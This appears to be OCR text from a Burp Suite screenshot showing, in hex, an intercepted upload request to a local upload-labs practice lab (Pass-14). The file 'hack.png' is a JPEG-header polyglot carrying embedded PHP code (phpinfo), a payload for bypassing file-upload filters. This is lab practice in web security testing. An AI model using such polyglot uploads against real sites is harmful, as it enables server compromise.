 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1e 33 32 33 37 36 34 35 35 34 32 34 35 31 32 36 38 3237645542451268
1f 38 33 39 37 30 37 33 38 38 39 34 0d 0a 43 6f 6e 83970738894Con
20 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 35 37 tent-Length: 357
21 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f Origin: http:/
22 2f 31 39 32 2e 31 36 38 2e 31 37 36 2e 31 32 38 /192.168.176.128
23 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
24 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 oseReferer: ht
25 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 37 36 tp://192.168.176
26 2e 31 32 38 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 .128/upload-labs
27 2d 6d 61 73 74 65 72 2f 75 70 6c 6f 61 64 2d 6c -master/upload-l
28 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 73 73 2d abs-master/Pass-
29 31 34 2f 69 6e 64 65 78 2e 70 68 70 3f 61 63 74 14/index.php?act
2a 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a 55 ion=show_codeU
2b 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
2c 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d Requests: 1-
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 33 37 ------------3237
2f 36 34 35 35 34 32 34 35 31 32 36 38 38 33 39 37 6455424512688397
30 30 37 33 38 38 39 34 0d 0a 43 6f 6e 74 65 6e 74 0738894Content
31 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
32 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 rm-data; name="u
33 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c pload_file"; fil
34 65 6e 61 6d 65 3d 22 68 61 63 6b 2e 70 6e 67 22 ename="hack.png"
35 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
36 69 6d 61 67 65 2f 70 6e 67 0d 0a ff d8 ff e0 00 image/pngÿØÿà
37 10 4a 46 49 46 0d 0a 3c 3f 70 68 70 0d 0a 09 70 □JFI1<?phpp
38 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f 3e 0d 0a 2d hpinfo();?>-
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 33 37 ------------3237
3b 36 34 35 35 34 32 34 35 31 32 36 38 38 33 39 37 6455424512688397
3c 30 37 33 38 38 39 34 0d 0a 43 6f 6e 74 65 6e 74 0738894Content
3d 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
3e 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
3f 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 ubmit"ä¸□ä¼
40 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
41 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 ---------------3
42 32 33 37 36 34 35 35 34 32 34 35 31 32 36 38 38 2376455424512688
43 33 39 37 30 37 33 38 38 39 34 2d 2d 0d 0a -- -- 3970738894--
20:08